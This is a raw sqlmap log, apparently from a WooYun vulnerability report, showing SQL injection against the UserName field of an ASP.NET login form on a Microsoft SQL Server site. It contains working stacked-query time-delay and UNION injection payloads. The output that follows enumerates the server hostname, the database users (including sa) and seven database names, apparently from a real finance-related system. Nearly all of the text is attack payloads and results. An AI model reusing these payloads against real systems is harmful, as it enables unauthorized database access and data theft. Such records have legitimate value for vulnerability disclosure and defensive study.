 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: UserName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: UserName=a';WAITFOR DELAY '0:0:5'--&Password=b&FinanceDate=2015-9-24
    Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: UserName=a' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(120)+CHAR(113)+CHAR(115)+CHAR(114)+CHAR(119
)+CHAR(72)+CHAR(110)+CHAR(85)+CHAR(112)+CHAR(78)+CHAR(103)+CHAR(68)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(98)+CHAR(113)-- &
Password=b&FinanceDate=2015-9-24
    Vector:  UNION ALL SELECT [QUERY]--
---
[12:30:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[12:30:05] [INFO] fetching server hostname
[12:30:05] [DEBUG] performed 0 queries in 0.00 seconds
hostname:    'JINRONGBAN-1'
[12:30:05] [INFO] testing if current user is DBA
[12:30:05] [DEBUG] performed 0 queries in 0.04 seconds
current user is DBA:    False
[12:30:05] [INFO] fetching database users
[12:30:05] [INFO] the SQL query used returns 2 entries
[12:30:05] [DEBUG] performed 0 queries in 0.02 seconds
database management system users [2]:
[*] hzjrsj_xt_87r4
[*] sa

[12:30:05] [INFO] fetching database names
[12:30:05] [INFO] the SQL query used returns 7 entries
[12:30:05] [DEBUG] performed 0 queries in 0.06 seconds
available databases [7]:
[*] HZJRSJXT
[*] HZJRXT
[*] master
[*] model
[*] msdb
[*] tempdb
[*] XYSJK
www.wooyun.org